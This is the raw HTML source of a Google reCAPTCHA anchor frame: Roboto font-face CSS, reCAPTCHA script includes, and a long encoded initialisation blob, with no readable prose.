  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="i-3iC1dXQ_KpUNpLA_iOsA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="i-3iC1dXQ_KpUNpLA_iOsA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i-3iC1dXQ_KpUNpLA_iOsA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22M3RqD8KUw4XDv8KWwoIPw77DocO6dsO8w7tOwpIGfynDscK1w5gcUTNjwqZMKRbCkgrCugnCkBdKw7Q1asKxwq3DnARWwq9JHWDDoRrCs8K/E0R9w6ADdsK/wp06a8Kfw5AcPXnCoUTDhTRjwrnDiMKcw7csw6dzNwvDg8Odw4HDvQI2wpTCngPDn8OwLlxmw4N7CMOkw7F9OsOMd8KlY8KLwqnCt8KswqMQMMK0w487BzzCrzwDH1/DoQlGX8KfEMOKODE7w5tjwpXDoMOuVcOpw5zDrcOaRsOhVcOyRsK1wpDDrHDDrCETWh8AwoXCl8K/[base64]/[base64]/w5/DnlVIccKzw5nDgMO1BcK4w69lG0EzHcO/wp/CvxTDpD7Cu8OSeUN2wp4NwpZSTcKsejzCssOOw77CoDvCp0pKw4nDjknDrg7CgRVtwpvDr8OowoMWw6kFXsKYKGrCvcKAAMOhwrTDqQkQwqbDsMKBARI2RMOhNnYNQMOhdXXDl8Kow6HDrGtCHwoOw6TCusOZw4RiwpnDnlrCijh/w7zCnTNQwrgAZiUlY0XCk8K/w7TCr8Kuw7ISDDHCpwZqwolhPcKhc8K1wqHCkBQFThDCi27DhV0Jw6kTw5nDqCtFSHtRE8KKw4pMw6howrIYw4TDhyDCrTPCrMKKwq/DiAI/ZsKfwpHDjxkSfMO7w47DlMKXw6vDom7CkVNUWcOfFcKnBMKxw4fDn8K9Dxl4woXCtsO/[base64]/CrsOieRQVTsOsV8O2w4Z4G23Dq2YgMhZZwql+w5oad8K3T8O4wrLDnznCggNPVF/DjgfDiMKmKMKiZzMzw7M/[base64]/Dk8K8w6bDjsKOeMKewrfCn0DCjFHDvx1Nwop5w6JIwrxNDsKUw6TDkcOXXMKewp/CpnbDpsKkUsOHwovChcKsw4DDmcKBw6xiw413w5NPHCHCnzHDhnglVcKLTsKkQsKnw7vDtCp6w7x5UBDCkzgYw444LC7Dn8Khwq7DqcKYwo7DvwhewqPCkcKRCMOow7tDw6QXFcKiw5h9FMKjwp/DgXzCv8KSwpXCvjIybsKvwrUTDwzDuMOOBGzDvMKOQn11LD3DqUDDr2hmw7UbbMKAUMOFw4rClMKsGUPDqcONworCgsKaw7Fzwrt5XMKbwpjCuMOCw4bDhGDCu8KcAyxdVlXDusOCwqNmKQIXw6PDmHlrA8KMw6cQXMKISk3Csx/CgWbDhnEaVCnDn8OZw6NXF8ObTynCscKeTnsLwrbCpcKNwr/DkzzDoGRrwpwbbcKMZ8OuRSJNwonCsTrDpsOXCmPDqHBvwqfCocKow5UDecOSf2TDisKtZWTDrW8uAsK9PsKzwq/[base64]/[base64]/DvgjCoMO/[base64]/CqUjDisKXwrDDjGxbwownw5lZwq87VG/Drw/DncKww7fDtsOrYsKnX05KSxrDr8K3FzbDm3UGwpbCqHNpw4kRO2dgGglWwr/CuMKkLgoAwrXCrntew5g7w4PCrMO/[base64]/DvApgwqDCocOdC8OdU8OALjnCq8OpdcOScRddw4QQwrXCsMO4A8OCHsOhwp3CvC/DnlpZw7DDojXDpgM1wr/CjjUmw7J6X0sdw5Udw4dSGWbDtSzDpcKrw47ChDjCkcKaKMK2C1RQOsKzE8Omwr/Dk0TCjcO0EsKIaGXCvcKKwoLDtsOrLTDCjsKgWsOCwqcGwobDp8ODwpfCi8OZQnDCrHTCkcKOw5gHwp7CvMKBLShPIHxJwpDDp18dMgDCuwZvwq/Do8Ojw60JJcKOw4dmwo8Awqk3bnPCiMKtwqwpUsKHwohxccKmw6RJwqzCphpHAMKCwqbCqMOSw6hYwrXDgRvDk3gYVx4/bUzDqMK6w5dIUl8Rw4nDo8KCwqjCjjrCgsOweEYxwqrDsk83F8KYwqPCpsOcT8OnL8O7wqrDgVZRE3/DsBjDjsO/[base64]/CsMO+wplQEVzDmMKKZyIOw5E2DB7Dr3vChcKpbMKQbsONYsKQw5nClBTDt3/Co8Kkwrxfw4pUG8K/[base64]/CkS7CtF7DskQAwqjDvD1VwqTDlBAvVMOZAWMFMMKOe8KAMiLDv8OKKcOGwovDksKTOhIQwpxWYzdzw7hcw4bCh8Onw7XDtwTDu8Kfw4BPVsO8SULCg8OTaHZ+wr3CuGnCpcK3A8OZWkQsHDfDo8OPw73DmXPCmz/DmcOZwr4nJsOqw6DDoBvCkQ84w5F1K8K6w5XDpMKhw53CuMK8UVPCocKfEBTCmkpGAMK4wrIbEFMFEzwmwpt6w7AlNyM5wrvCp8O/[base64]/DnMOAKcOpZMOmcmTDkcOqwq7CrRh7worDjMKwNcOewos/OcOrw53CmB5BbU8cwoYFYVjDvERkw7HCrsKjwoEuwoHDpcOrwpfCqsKvHW/CkErCpQDDmsK/[base64]/CoxF+SsOQwo3CmcOZwrfDjsKiwq9TF8KdwqE7wofDpxQhWWljKMKIwo/DpsOiw5rCmsKLF3IdWQwZIMKlwrlzw7lKwp7DtsO/w4jCi2wrw69VwrPCl8OMw4/ClsOCeD0+wqAsOSIEworDsxxFwp1rwoLDn8KQwrVJJ1QlaMOmwrNkwpgVQQ5Vf8O/w7sWYkw1ZRPCiHPDjQAmw6nChV/[base64]/wrnDuVHClsKPGA9qB13Co8O3G8K0ViXDgXPCqsO0w4ANwofCpVDDnXRQwrLCvW/ClGvDmcOvbsOMwpbCg2BLFU3ClDQEJcOAPcOSEXhwG2TDslZBNGPCiH0Cw6VwwqvCi8O2cMO/[base64]/CpsOlfsKtAGlTwrrDl8K4w4xjZ8OHwpEfEsO3w7wQP8Kcw4gaTsKxbyduwpJHw4TChMKHwojCnMOwecO3woHDh39Dw6TClCvCgsK8Q8KdF8O/wrodEcKeBMKFw70zVcK0w73DtcKUQkUgw5UkPMOUwpBpwot+wq7DswDCnHzCjcOVwr7DgMKnwrXCgjjCtsKhwq7CkcOYacOjaUUBJW5fNEfClnsmw6TDviHCjcOhQSIzXMKmVijDmxfClGbDpMODF8K/[base64]/[base64]/DpR7DpQ5GVQTCncKhw5XDp8OCWjbDuUHCmHzCuC3Ck8K1ZcKTBcOqwpRuCsKCw5JUb8Kuw6wfScOuw6pAYnA/WGPCssOjMSLCkTvDi3TDgCXDnBN0NcKsSRY1w6HDo8K2w4NCwqhIVMOSfTTDnw7Cm8Kyw5BDfUHDjsOiw6s8KMOxwoXDpsKeRMOKwpHCgyo7wpXDlWtWDsOTwpHCvcO6PsKtLMO/w5QiccKBw5J7UsO+wrHDqR/[base64]/[base64]/TiTDi8KXwp/CjMKTw5zDiRopcGgxw4t0w7bDsMKMwoVPNMODwpPDpidWwprCiXXDqSPDn8KLw48uwo4LSEZYwqphMMKBwrwPPHDCiAzDuzZWw6wcwpJhJWLDgTLDmsOMwqZeJcO/[base64]/VMO9QRTDimIZwpt5w6zDlUgrw5x2AcKadk/[base64]/NGHDksOIw7Y+Qj4PU0TDisKsw4HChzJBw5N1w6sCQB3CgcOrw7LCo8KZwqdnGMKFwqvDpF/Co8K0FR4+wpjDqEAsNcOSw64bw54Gd8KOOBxoHhdUw5BFw5jCkiAqwo3DisKfKDzCmsKOw5rCo8O+w5vCvcOowoN0wrYCw6HDhH4CwrPDmUs1w4TDu8KYwpx9w7/ChyAJwpfCq3DCksKvwrAXw64oWcOwHw88wpvDiTnCvGjCtXHDnFTDtcKRLQRrw7IHwp7CjDnCk8Krw54UwrQ2K8O9wpDCj8K6wovCvmEPwqfCtcOyGloawp7Cq3xSd2lQw5jClUc0EGbCjyHCkmvCiMOhwqjDiVnDsHzDlsOFHVZRw6bDoMK7wpPCmMO/DMKRwrMdVz7DvgUUw5vDpHMuDcKzYMK7TwjCuMO/IsO7Y8KMwoNbw5zClHfCl8KnfMKWWMOjwoQEIMO1w69cw4bDsMOEdE58csKuw7dkXsKjbz/DjMOVwo15ScOxw7zChBnCiAcNwrowwolUe8KZdMKFOwjChwRiasKRwoTDkcKAw6XDg8Khw4bDpwnCnH/CjMKSw6/CncKnw5PChijDvcK5MsKaLFzDucOtw6nDmMOEw6zCnMKcwqAhVcK+wo94QyQgwosvwoIJFcO6w5XDt1zCjsKCw4bCjcOnEF9GwpZDwrHCrsK1wpoyEsK2LHnDq8K9wprCi8OHwqrCq3LDmBrClMOVw4LDksOjwq4owosZFcO/wpkFwoxxScOzw6UKeMK6w6RHdsK8wpNuwqJAw5DCnF3CqhfCv07DrcOgKsKRw65XwrfDg8ObCcOHDyEIEsKVWBF1Q8O7OcKTaMOfM8Obw4PDhUTDsMKzw7DCugfDnSNgVDzCrSsTwqp1w6kgwpvCqgLDsU3DocKXDsOhw7RNwqHDqMK0w5PDvXwVRcKZBMKLw4/[base64]/[base64]/Ci8KiU8ObM2IqwpMmNMOiw4fChMOAwpnCn8OLfV5lKiRsNVknw6XDlB1vJMOiwqMDwoA/FcKyTcKdZcKhwqPDqcKGI8KowrvDosO0wr0jw6cYw4IOY8KRZwVBwrDDpMOiwozCscKbwoPDu3XDvnfDvMO2wpd+wrjCqcKbdsKIwo5XU8O9w4rDoRUGXsO/woZow5hcwpLDpcK6w7xFEcKFDcOlw4XDhnjCjzbDuidOfwJ/O37ClcK6JsOYPX12bUbDpS1fMjIXw6A3YF/CsioMOFzCqTNswq5wwpt4CsOGe8OPwpbDoMO2G8KXw4YVLwIbSsKqwqLDuMOEwqZmw7gJw47DgMKfWsO+wqQfFsKtwro+wq7CvMOYw4AfMsK0dcKgYMO2w7oCw7wzw5oGw4/CmRtIw6HCh8KAwqxrB8OMPgTCssKcSTjCj1rDlsOQwoHDrypww7vCkcOHV8KqYcOGwrxyRGRbw7DDncOowoM2RFLDgMKjwo7CgWofw4fDs8KsWgvCr8OAN2rDqsOcNDXDrnInwqnDry/Dl2QLwrxpaMK0dkx4wp7CncKyw4/DrMOKw5LDqn9KB8KCw47ClcKWNEpfw7XDqGRGw6bDmFJXw5bDncOeL2HDgmnCucK6IV55w7XCssO1w5smwpnCgMOnwr9+w6/[base64]/DowHClkfDosKmwrzCvMK5wpQKAcOyTcOqEk1jMcKFw6bCsBx5M0vDlcK1WEPCjMKGwq4rw6jChRvCkG/Cv1HCll/ClMOdVsOjTMOPCsK9JcKxCig0w4ITwpV/RMOqK8KKCD5/wovCqMKcwqjDsxRxw6EGw4/[base64]/w47DjnkNw6nCrcKHwqJ1w6d9McO+wrXCi8KuO8OfOsKTwqDCv8KawqxCw5bCscKYw5A2WcKHacOjBcKdw6/CjWLCncOObgjDkl/CknwOwprCnsKIKcO6wrMRwq0YGVo9wr4aL8Kcw6IfGXQvwoMEwrfDiErCv8KJFWgAw5/[base64]/DiMOGwqguBW92E8KZw4rDrBTDoBJhJiXDjMKCwoHCkcOZZMKPw4zCjXdww4dKUiAlJ0nCk8OxTcOcw4hiw4bCsBnDp1LDoWtsX8KjHysDaVpnVsKcL8O0worCoD3CncK4w6VpwrPDsQ/[base64]/wq57F3fDgsKXTMOqw6dLw6hKwoxgCQ1hwo1cw4N3VMOVGAQdwr7Dj8Oew5rDh8KXVVrDrgfDog3DjX3ChsOWHcOWHlfDnsKeBMKBw5MmEiLDmk/DphjCiFITwrbClz00wp3CksKtwp5ywp91Ln3DrsK5wpokQiwCdsKFw6/DksKbPcO6H8KywoUhFsOTw6vDlMKUF15Vw4LCqS9nYxByw4/ChsONHsOPWhPCrHdgwp90FGbCicObw5diVTBdCsOCwokPRMOWJ8KswqN4w6liZD/CoAVzwqrCkMKaPEsaw74hwo8wScK+w73CsUbDh8OdJsOVwoXCsEYqLgDDhsOrwrTCvHTDpGgkw456OnDDncOOwpA/[base64]/eMKXGEDDkcOYK8KfwoPDsApbw57CrH/DowbDpMOMw6rDqMOMwqE6w6EoK1UZwokCTARjwpzDsMO/GsKuw7jCvcK4w7oOK8KWEABew6ZsPMK+w6F6w6kceMOqw6RhwoUlwrrDosK/WD3DpWjCk8O6w7PDiWh9JMOew5fDkDQJBnnDmW1Ow6E9FcOCw4JMXD/DmMKhXBkrw4N4SsOcw5bDkMKnN8KQSMKGw5HDlcKMbFhgwpgdTMKQR8KawojDkmnCkcOEw7XCsi88IcOCKjjDuBhQw590cFl/wp7CiW1rw5rCkcO9w4AxccKgwo/DqsK5PsOlwqTDlMOFwpTCnynCuWRrG2jDgsKsVl1YwpHDssKRwodHw7rCisOMwoHCoXNjCU0rwqM8wrjCgxYnw4wNw6wJw6zCkcONXMKAUcOewpPCqMKBwrHCrWdSw6nCj8ORfDQDM8KNfDrDoGnCvQTCncOIfsKew4bDn8OSZVvCqMKNwq06LcK7wpTDk0TCmMKBGU/Dn0LCvADDiG/DvcKEw5Rzw6rCrhrCollfwpoqw4QGCcKLIcOGw6tywrl2woDCkVbCrT4+w43DggrDin/DqTM6wr7Dv8Omw71FTS7DvhPDvcOTw58hw5PCpcK5wpLClWDChcONwoDDgMOEw54vFjnChX/CuwArNmjDoV84w7EDw5fDgF7CqUfDt8KewoXCrxoGwr/Ck8KJw4wYasOxwrlOCkTDoHp6YsKlw7AIw5/DtsO6wr7Dv8OZJSjDpsKuwq3Csg7DvcKiNsObw4nClMKcwoXDsx4CMMKlbnVWw6NdwrFuwoMww6wfw6rDukNKJcOFwq82w7pbK2Uvwo7DqBnDgcKmwqvCpRzChsOww6nDn8ORUX5jBUhWEEwBLMO3w7jDhsO3w5BCNVYgFsKLwoYIQX/DmQprTEfCoyd9dXh+wpjDh8KCKSlQw4